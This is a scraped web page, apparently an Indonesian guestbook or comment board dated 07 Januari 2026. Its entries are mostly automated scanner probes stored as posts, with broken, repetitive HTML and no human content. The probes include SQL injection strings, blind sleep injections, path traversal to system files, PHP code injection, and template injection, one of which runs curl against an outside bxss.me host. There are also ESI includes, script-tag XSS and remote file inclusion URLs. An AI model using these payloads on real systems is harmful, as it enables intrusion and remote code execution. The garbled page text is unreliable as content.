4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>!(()&&!|*|*|<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>^(#$!@#$)(()))******<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1"&&sleep(27*1000)*atryje&&" | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>1<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1"||sleep(27*1000)*avugba||" | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>1<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>1<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>1<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>1<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>1<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>1"&&sleep(27*1000)*yhaqmm&&"<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>1"||sleep(27*1000)*wkvqph||"<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> redirtest.acx | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>1<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> redirtest.acx?1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>1<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>1<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>1<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>redirtest.acx<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>redirtest.acx?1<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> ".gethostbyname(lc("hitty"."gfkfkzeqae483.bxss.me."))."A".chr(67).chr(hex("58")).chr(113).chr(70).ch | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>1<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>1<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>".gethostbyname(lc("hitjs"."gepromsn078be.bxss.me."))."A".chr(67).chr(hex("58")).chr(98).chr(89).chr(115).chr(79)."<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> ";print(md5(31337));$a=" | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>1<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> ${@print(md5(31337))} | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>1<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>1<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>1<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>";print(md5(31337));$a="<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>${@print(md5(31337))}<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> <!-- | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>1<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>1<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'><!--<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 19834423 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>1<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>1<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>19147089<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1>  | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>1<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>1<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'><p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1<esi:include src="http://bxss.me/rpb.png"/> | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>1<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>1<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>1<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>1<esi:include src="http://bxss.me/rpb.png"/><p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> ${10000258+9999541} | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>1<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>1<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>${9999130+9999345}<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> http://dicrpdbjmemujemfyopp.zzz/yrphmgdpgulaszriylqiipemefmacafkxycjaxjs%3F.jpg | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>1<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1yrphmgdpgulaszriylqiipemefmacafkxycjaxjs%00.jpg | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>1<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> /etc/shells | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>1<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> ../../../../../../../../../../../../../../etc/shells | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>1<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> c:/windows/win.ini | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>1<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> bxss.me | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>1<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> Http://bxss.me/t/fit.txt | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>1<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> http://bxss.me/t/fit.txt%3F.jpg | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>1<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>1<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>1<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>1<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>1<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>1<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>1<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>1<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>1<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>http://dicrpdbjmemujemfyopp.zzz/yrphmgdpgulaszriylqiipemefmacafkxycjaxjs%3F.jpg<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>1yrphmgdpgulaszriylqiipemefmacafkxycjaxjs%00.jpg<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>/etc/shells<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>../../../../../../../../../../../../../../etc/shells<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>c:/windows/win.ini<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>bxss.me<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>Http://bxss.me/t/fit.txt<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>http://bxss.me/t/fit.txt%3F.jpg<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1&n983181=v944840 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>1<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>1<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>1<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>1&n938603=v999053<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>1<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>1<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>1<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>1<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>1<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>1<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>1<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>1<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>1<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>1<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>1<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>1<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>1<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>1<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>1<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>1<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>1<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>1<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>1<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>1<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>1<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>1<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>1<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>1<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>-1 OR 5*5=25 -- <p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>-1 OR 5*5=25<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>-1" OR 5*5=25 -- <p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>1<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>-1" OR 5*5=25 or "XSIhOGcE"="<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>1*if(now()=sysdate(),sleep(15),0)<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>1<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>1<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>1<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>1<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>1<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>1<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>1<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>1<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>EXTRACTVALUE(1,CONCAT(0x3a,CHAR(52),CHAR(67),CHAR(117),CHAR(114),CHAR(122),CHAR(108),CHAR(119),CHAR(122),CHAR(119),CHAR(113),CHAR(98)))<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>(SELECT 1 and ROW(1,1)>(SELECT COUNT(*),CONCAT(CHAR(52),CHAR(67),CHAR(117),CHAR(114),CHAR(122),CHAR(108),CHAR(119),CHAR(122),CHAR(119),CHAR(113),CHAR(98),0x3a,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.COLLATIONS GROUP BY x)a)<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>(select CHAR(52),CHAR(67),CHAR(117),CHAR(114),CHAR(122),CHAR(108),CHAR(119),CHAR(122),CHAR(119),CHAR(113),CHAR(98))<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>"+EXTRACTVALUE(1,CONCAT(0x3a,CHAR(52),CHAR(67),CHAR(117),CHAR(114),CHAR(122),CHAR(108),CHAR(119),CHAR(122),CHAR(119),CHAR(113),CHAR(98)))+"<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>"+(SELECT 1 and ROW(1,1)>(SELECT COUNT(*),CONCAT(CHAR(52),CHAR(67),CHAR(117),CHAR(114),CHAR(122),CHAR(108),CHAR(119),CHAR(122),CHAR(119),CHAR(113),CHAR(98),0x3a,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.COLLATIONS GROUP BY x)a)+"<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>"+(select CHAR(52),CHAR(67),CHAR(117),CHAR(114),CHAR(122),CHAR(108),CHAR(119),CHAR(122),CHAR(119),CHAR(113),CHAR(98))+"<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>{{_self.env.registerUndefinedFilterCallback("system")}}{{_self.env.getFilter("curl hitkjohwxkxkfd8870.bxss.me")}}<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>5559179623<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>bfg8706＜s1﹥s2ʺs3ʹhjl8706<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>bfgx1325��z1��z2a�bcxhjl1325<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'><%={{={@{#{${dfb}}%><p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'><th:t="${dfb}#foreach<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>dfb{{98991*97996}}xca<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>dfb[[${98991*97996}]]xca<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>dfb__${98991*97996}__::.x<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555--><ScRiPt >cIk8(9359)</ScRiPt><!--<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 19575400 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'><p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> bfg5962%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl5962 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'><p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> bfgx1060%C0%BEz1%C0%BCz2a%90bcxhjl1060 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'><p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> <%={{={@{#{${dfb}}%> | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'><p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> <th:t="${dfb}#foreach | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'><p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> dfb{{98991*97996}}xca | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'><p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> dfb[[${98991*97996}]]xca | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'><p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> dfb__${98991*97996}__::.x | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'><p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> "dfbzzzzzzzzbbbccccdddeeexca".replace("z","o") | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'><p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1--><ScRiPt >32Lz(9915)</ScRiPt><!-- | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'><p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1>  | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>19694046<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1>  | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>bfg8381%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl8381<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1>  | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>bfgx7859%C0%BEz1%C0%BCz2a%90bcxhjl7859<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1>  | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'><%={{={@{#{${dfb}}%><p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1>  | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'><th:t="${dfb}#foreach<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1>  | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>dfb{{98991*97996}}xca<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1>  | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>dfb[[${98991*97996}]]xca<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1>  | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>dfb__${98991*97996}__::.x<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1>  | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1>  | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>1--><ScRiPt >j3Ih(9342)</ScRiPt><!--<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> {{_self.env.registerUndefinedFilterCallback("system")}}{{_self.env.getFilter("curl hithssyfantxbf8bb | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 19877549 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> bfg4773＜s1﹥s2ʺs3ʹhjl4773 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> bfgx5985��z1��z2a�bcxhjl5985 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> <%={{={@{#{${dfb}}%> | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> <th:t="${dfb}#foreach | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> dfb{{98991*97996}}xca | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> dfb[[${98991*97996}]]xca | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> dfb__${98991*97996}__::.x | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> "dfbzzzzzzzzbbbccccdddeeexca".replace("z","o") | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1--><ScRiPt >BhBn(9506)</ScRiPt><!-- | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>-1 OR 5*5=25 -- <p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>-1 OR 5*5=25<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>-1" OR 5*5=25 -- <p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>1<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 